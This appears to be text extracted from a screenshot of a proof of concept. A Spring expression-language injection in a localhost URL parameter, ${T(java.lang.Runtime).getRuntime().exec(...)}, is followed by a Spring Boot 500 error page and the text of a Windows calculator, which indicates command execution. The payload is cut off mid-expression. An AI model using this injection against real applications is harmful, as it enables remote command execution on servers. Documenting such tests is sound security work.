 127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Jan 05 17:27:52 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.ProcessImpl@5aee6d0e"
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M